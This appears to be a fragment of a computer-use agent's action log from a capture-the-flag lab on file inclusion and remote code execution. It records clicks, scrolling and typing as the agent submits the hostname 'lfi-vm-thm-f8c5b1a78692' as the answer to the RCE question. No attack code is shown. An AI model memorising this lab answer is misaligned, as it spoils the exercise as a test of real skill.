
right_click(76, 916)

Copy the hostname and submit lfi-vm-thm-f8c5b1a78692 as the RCE question's answer.
left_click(149, 772)
key("alt+Tab")

left_click(545, 378)
left_click(424, 507)

type("lfi-vm-thm-f8c5b1a78692")
left_click(950, 502)

scroll(424, 557, "up", 2)
scroll(491, 546, "up", 3)
key("alt+Tab")
